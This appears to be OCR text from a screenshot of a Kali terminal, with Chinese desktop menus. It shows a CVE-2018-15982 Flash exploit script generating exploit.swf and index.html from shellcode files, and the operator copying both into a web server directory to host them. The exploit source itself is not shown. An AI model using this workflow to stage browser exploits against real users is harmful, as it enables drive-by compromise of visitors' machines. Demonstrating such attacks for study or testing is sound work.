 root@kali: ~/桌面/CVE-2018-15982_EXP
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
音乐
回收站
+ 其他位置
usage: CVE_2018_15982.py [-h] -i BIN -I SBIN [-o OUTPUT]
CVE_2018_15982.py: error: argument -I/--sbin is required
root@kali:~/桌面/CVE-2018-15982_EXP# python CVE_2018_15982.py -i 86.bin -I 64.bin
FLASH
[*] Done ! output file --> exploit.swf
[*] Done ! output file --> index.html
root@kali:~/桌面/CVE-2018-15982_EXP# cp index.html /var/www/html/test
root@kali:~/桌面/CVE-2018-15982_EXP# cp index.html /var/www/html/test/index.htmlroot@ka
li:~/桌面/CVE-2018-15982_EXP# cp exploit.swf /var/www/html/test/exploit.swf
root@kali:~/桌面/CVE-2018-15982_EXP#